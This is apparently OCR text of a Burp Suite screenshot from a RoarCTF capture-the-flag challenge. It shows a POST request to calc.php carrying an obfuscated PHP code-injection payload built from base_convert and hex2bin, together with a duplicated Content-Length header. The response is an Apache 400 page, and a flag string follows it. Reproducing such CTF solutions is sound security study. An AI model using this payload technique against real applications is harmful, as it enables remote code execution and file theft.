 Burp Intruder Repeater Window Help Hackvertor
Target Proxy Spider Scanner Intruder Repeater Sequencer Decoder Comparer Extender Project options User options Alerts CO2 Code Dx PayloadTab Hackvertor Deserialization Scanner CSRF xssValidator XXEScanner Authz Paramalyzer
1 × 2 × ...
Go Cancel < | ▼ > | ▼ Target: http://5rkfstgcroarctf.4hou.com.cn:38672
Request
Raw Params Headers Hex
POST /calc.php?num=base_convert(2146934604002,10,36)(hex2bin(dechex(47)).base_convert(25254448,10,36)) HTTP/1.1
Host: 5rkfstgcroarctf.4hou.com.cn:38672
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:69.0) Gecko/20100101 Firefox/69.0
Accept: */*
Accept-Language: zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
X-Requested-With: XMLHttpRequest
Connection: close
Referer: http://5rkfstgcroarctf.4hou.com.cn:38672/
Content-Length: 5
Content-Length: 5
num=1
Response
Raw Headers Hex HTML Render
HTTP/1.1 400 Bad Request
Date: Mon, 14 Oct 2019 02:33:57 GMT
Server: Apache/2.4.18 (Ubuntu)
Connection: close
Content-Type: text/html; charset=iso-8859-1
<!DOCTYPE HTML PUBLIC "-//IETF//DTD HTML 2.0//EN">
<html><head>
<title>400 Bad Request</title>
</head><body>
<h1>Bad Request</h1>
<p>Your browser sent a request that this server could not understand.<br />
</p>
<hr>
<address>Apache/2.4.18 (Ubuntu) Server at 5rkfstgcroarctf.4hou.com.cn Port 38672</address>
</body></html>
RoarCTF{wm-2824d129ea28919f}
29
Seebug